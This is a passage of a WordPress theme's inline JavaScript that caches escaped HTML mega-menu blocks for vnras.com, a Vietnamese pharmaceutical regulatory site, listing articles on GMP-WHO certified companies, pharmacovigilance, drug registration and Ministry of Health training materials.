height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/gps-references\/\" class=\"td-post-category\">GPs Materials\/T\u00e0i li\u1ec7u GPs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-cong-ty-dat-gmp-who-den-ngay-6-12-2017\/\"  rel=\"bookmark\" title=\"Danh sa\u0301ch c\u00f4ng ty \u0111a\u0323t GMP-WHO \u0111\u00ea\u0301n nga\u0300y 6\/12\/2017\">Danh sa\u0301ch c\u00f4ng ty \u0111a\u0323t GMP-WHO \u0111\u00ea\u0301n nga\u0300y 6\/12\/2017<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-cong-ty-dat-chuan-gmp-who\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DANH S\u00c1CH C\u00d4NG TY TRONG N\u01af\u1edaC \u0110\u1ea0T TI\u00caU CHU\u1ea8N NGUY\u00caN T\u1eaeC GMP-WHO T\u00cdNH \u0110\u1ebeN 05\/10\/2017\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/GMP-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/GMP-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/GMP-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"DANH S\u00c1CH C\u00c1C C\u00d4NG TY TRONG N\u01af\u1edaC \u0110\u1ea0T TI\u00caU CHU\u1ea8N GMP-WHO\" title=\"DANH S\u00c1CH C\u00d4NG TY TRONG N\u01af\u1edaC \u0110\u1ea0T TI\u00caU CHU\u1ea8N NGUY\u00caN T\u1eaeC GMP-WHO T\u00cdNH \u0110\u1ebeN 05\/10\/2017\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/gps-references\/\" class=\"td-post-category\">GPs Materials\/T\u00e0i li\u1ec7u GPs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-cong-ty-dat-chuan-gmp-who\/\"  rel=\"bookmark\" title=\"DANH S\u00c1CH C\u00d4NG TY TRONG N\u01af\u1edaC \u0110\u1ea0T TI\u00caU CHU\u1ea8N NGUY\u00caN T\u1eaeC GMP-WHO T\u00cdNH \u0110\u1ebeN 05\/10\/2017\">DANH S\u00c1CH C\u00d4NG TY TRONG N\u01af\u1edaC \u0110\u1ea0T TI\u00caU CHU\u1ea8N NGUY\u00caN T\u1eaeC...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 234;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/trung-tam-di-adr-quoc-gia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TRUNG T\u00c2M QU\u1ed0C GIA V\u1ec0 TH\u00d4NG TIN THU\u1ed0C V\u00c0 THEO D\u00d5I PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I C\u1ee6A THU\u1ed0C (NATIONAL DI &#038; ADR CENTRE)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/DI-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/DI-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/DI-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"TRUNG T\u00c2M QU\u1ed0C GIA V\u1ec0 TH\u00d4NG TIN THU\u1ed0C V\u00c0 THEO D\u00d5I PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I C\u1ee6A THU\u1ed0C\" title=\"TRUNG T\u00c2M QU\u1ed0C GIA V\u1ec0 TH\u00d4NG TIN THU\u1ed0C V\u00c0 THEO D\u00d5I PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I C\u1ee6A THU\u1ed0C (NATIONAL DI &#038; ADR CENTRE)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/pharmacovigilance-materials\/\" class=\"td-post-category\">PV Materials\/T\u00e0i li\u1ec7u c\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/trung-tam-di-adr-quoc-gia\/\"  rel=\"bookmark\" title=\"TRUNG T\u00c2M QU\u1ed0C GIA V\u1ec0 TH\u00d4NG TIN THU\u1ed0C V\u00c0 THEO D\u00d5I PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I C\u1ee6A THU\u1ed0C (NATIONAL DI &#038; ADR CENTRE)\">TRUNG T\u00c2M QU\u1ed0C GIA V\u1ec0 TH\u00d4NG TIN THU\u1ed0C V\u00c0 THEO D\u00d5I...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/bao-cao-phan-ung-co-hai-nghi-ngo-do-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"B\u00c1O C\u00c1O PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I NGHI NG\u1edc DO THU\u1ed0C &#8211; C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_to_roi-01-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_to_roi-01-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_to_roi-01-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"B\u00c1O C\u00c1O PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I NGHI NG\u1edc DO THU\u1ed0C\" title=\"B\u00c1O C\u00c1O PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I NGHI NG\u1edc DO THU\u1ed0C &#8211; C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/pharmacovigilance-materials\/\" class=\"td-post-category\">PV Materials\/T\u00e0i li\u1ec7u c\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/bao-cao-phan-ung-co-hai-nghi-ngo-do-thuoc\/\"  rel=\"bookmark\" title=\"B\u00c1O C\u00c1O PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I NGHI NG\u1edc DO THU\u1ed0C &#8211; C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\">B\u00c1O C\u00c1O PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I NGHI NG\u1edc DO THU\u1ed0C &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/loi-ich-va-nguy-co-khi-su-dung-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L\u1ee2I \u00cdCH V\u00c0 NGUY C\u01a0 KHI S\u1eec D\u1ee4NG THU\u1ed0C \u2013  C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_poster-01-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_poster-01-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_poster-01-1-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_poster-01-1-849x580.jpg 849w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"L\u1ee2I \u00cdCH V\u00c0 NGUY C\u01a0 KHI S\u1eec D\u1ee4NG THU\u1ed0C\" title=\"L\u1ee2I \u00cdCH V\u00c0 NGUY C\u01a0 KHI S\u1eec D\u1ee4NG THU\u1ed0C \u2013  C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/pharmacovigilance-materials\/\" class=\"td-post-category\">PV Materials\/T\u00e0i li\u1ec7u c\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/loi-ich-va-nguy-co-khi-su-dung-thuoc\/\"  rel=\"bookmark\" title=\"L\u1ee2I \u00cdCH V\u00c0 NGUY C\u01a0 KHI S\u1eec D\u1ee4NG THU\u1ed0C \u2013  C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\">L\u1ee2I \u00cdCH V\u00c0 NGUY C\u01a0 KHI S\u1eec D\u1ee4NG THU\u1ed0C \u2013 ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-quoc-gia-ve-canh-giac-duoc-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u gi\u1edbi thi\u1ec7u ho\u1ea1t \u0111\u1ed9ng bi\u00ean so\u1ea1n h\u01b0\u1edbng d\u1eabn qu\u1ed1c gia v\u1ec1 c\u1ea3nh gi\u00e1c d\u01b0\u1ee3c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/aAAA-2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/aAAA-2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/aAAA-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"h\u01b0\u1edbng d\u1eabn qu\u1ed1c gia v\u1ec1 c\u1ea3nh gi\u00e1c d\u01b0\u1ee3c\" title=\"T\u00e0i li\u1ec7u gi\u1edbi thi\u1ec7u ho\u1ea1t \u0111\u1ed9ng bi\u00ean so\u1ea1n h\u01b0\u1edbng d\u1eabn qu\u1ed1c gia v\u1ec1 c\u1ea3nh gi\u00e1c d\u01b0\u1ee3c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/pharmacovigilance-materials\/\" class=\"td-post-category\">PV Materials\/T\u00e0i li\u1ec7u c\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-quoc-gia-ve-canh-giac-duoc-2\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u gi\u1edbi thi\u1ec7u ho\u1ea1t \u0111\u1ed9ng bi\u00ean so\u1ea1n h\u01b0\u1edbng d\u1eabn qu\u1ed1c gia v\u1ec1 c\u1ea3nh gi\u00e1c d\u01b0\u1ee3c\">T\u00e0i li\u1ec7u gi\u1edbi thi\u1ec7u ho\u1ea1t \u0111\u1ed9ng bi\u00ean so\u1ea1n h\u01b0\u1edbng d\u1eabn qu\u1ed1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 218;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-bo-khoa-hoc-cong-nghe-gui-bo-y-te-lien-quan-den-viec-ghi-nhan-phu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-bo-khoa-hoc-cong-nghe-gui-bo-y-te-lien-quan-den-viec-ghi-nhan-phu\/\"  rel=\"bookmark\" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\">B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cap-nhat-thong-tin-ta-duoc-co-tac-dung-dang-luu-y\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u1eadp nh\u1eadt th\u00f4ng tin T\u00e1 d\u01b0\u1ee3c c\u00f3 t\u00e1c d\u1ee5ng \u0111\u00e1ng l\u01b0u \u00fd v\u00e0 th\u00f4ng tin b\u1ed5 sung cho t\u1edd H\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras37-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras37-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras37-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u1eadp nh\u1eadt th\u00f4ng tin t\u00e1 d\u01b0\u1ee3c\" title=\"C\u1eadp nh\u1eadt th\u00f4ng tin T\u00e1 d\u01b0\u1ee3c c\u00f3 t\u00e1c d\u1ee5ng \u0111\u00e1ng l\u01b0u \u00fd v\u00e0 th\u00f4ng tin b\u1ed5 sung cho t\u1edd H\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cap-nhat-thong-tin-ta-duoc-co-tac-dung-dang-luu-y\/\"  rel=\"bookmark\" title=\"C\u1eadp nh\u1eadt th\u00f4ng tin T\u00e1 d\u01b0\u1ee3c c\u00f3 t\u00e1c d\u1ee5ng \u0111\u00e1ng l\u01b0u \u00fd v\u00e0 th\u00f4ng tin b\u1ed5 sung cho t\u1edd H\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c\">C\u1eadp nh\u1eadt th\u00f4ng tin T\u00e1 d\u01b0\u1ee3c c\u00f3 t\u00e1c d\u1ee5ng \u0111\u00e1ng l\u01b0u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-nghi-dinh-15-2018-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/vnras8-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/vnras8-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/vnras8-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-nghi-dinh-15-2018-nd-cp\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\">T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/martindale-38-phien-ban-searchable\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martindale 38 phi\u00ean b\u1ea3n searchable\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Martindale 38 phi\u00ean b\u1ea3n searchable\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/martindale-38-phien-ban-searchable\/\"  rel=\"bookmark\" title=\"Martindale 38 phi\u00ean b\u1ea3n searchable\">Martindale 38 phi\u00ean b\u1ea3n searchable<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1988;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-4562-qd-byt-ban-hanh-tai-lieu-hd-dieu-tri-benh-phoi-tac-nghen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-300x207.jpg 300w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-768x529.jpg 768w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-1024x705.jpg 1024w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-696x479.jpg 696w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-1068x735.jpg 1068w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-610x420.jpg 610w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o.jpg 450w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\" title=\"Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/training\/\" class=\"td-post-category\">Training\/T\u1eadp hu\u1ea5n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-4562-qd-byt-ban-hanh-tai-lieu-hd-dieu-tri-benh-phoi-tac-nghen\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\">Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/giay-moi-tham-du-hoi-thao-doi-thoai-voi-doanh-nghiep-ve-nghi-dinh-36\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/36847277_2039692529438514_9214696756967636992_n-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/36847277_2039692529438514_9214696756967636992_n-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/36847277_2039692529438514_9214696756967636992_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" title=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/training\/\" class=\"td-post-category\">Training\/T\u1eadp hu\u1ea5n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/giay-moi-tham-du-hoi-thao-doi-thoai-voi-doanh-nghiep-ve-nghi-dinh-36\/\"  rel=\"bookmark\" title=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-11-2018-tt-byt-quan-ly-chat-luong-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng thu\u1ed1c\" ><img width=\"218\" height=\"150\" 